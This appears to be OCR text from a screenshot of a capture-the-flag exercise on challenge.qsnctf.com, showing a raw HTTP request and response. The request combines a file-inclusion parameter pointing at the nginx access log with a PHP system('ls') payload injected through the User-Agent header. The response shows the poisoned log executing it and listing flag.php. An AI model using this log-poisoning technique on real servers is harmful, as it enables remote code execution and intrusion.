 GET /?look=/var/log/nginx/access.log HTTP/1.1
Host ? : challenge.qsnctf.com:31583
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jcgpfip786omole62os7ikfa43;
JSESSIONID=F6D502BA3F7677873001B50845091501;
session=eyJyb2xlIjp7ImlzX2FkbWluIjoxLCJuYW1lIjoic2p4In19.Z_iwXQ.
KWJSdNWMPY7zuAFmTnwbGy9tIoM; entrance=%2Fend.php; fish=weak
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: <?php system('ls');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
1 HTTP/1.1 200 OK
远端地址:27.221.126.87:31583; 响
应时间:57ms; 总耗时:58ms; URL:h
ttp://challenge.qsnctf.com:31...
2 Server: nginx/1.10.3
3 Date: Wed, 23 Apr 2025 13:26:07 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 X-Powered-By: PHP/5.5.38
7 Content-Length: 811
8
9 100.64.0.2 - - [23/Apr/2025:13:24:15 +0000] "GET / HTTP/1.1" 200
2989 "-"
10 "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
11 Firefox/137.0" 100.64.0.2 - - [23/Apr/2025:13:24:15 +0000] "GET /
favicon.ico
12 HTTP/1.1" 200 2989 "http://challenge.qsnctf.com:31583/" "Mozilla/5.
0 (Windows NT
13 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0" 100.64.0.
2 - -
14 [23/Apr/2025:13:25:13 +0000] "GET / HTTP/1.1" 200 2989 "-" "Mozilla/
5.0 (Windows
15 NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0" 100.64.
0.2 - -
16 [23/Apr/2025:13:25:26 +0000] "GET /?look=/var/log HTTP/1.1" 200 326
"-"
17 "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
18 Firefox/137.0" 100.64.0.2 - - [23/Apr/2025:13:26:05 +0000] "GET
19 /?look=/var/log/nginx/access.log HTTP/1.1" 200 697 "-" "flag.php
index.php "
20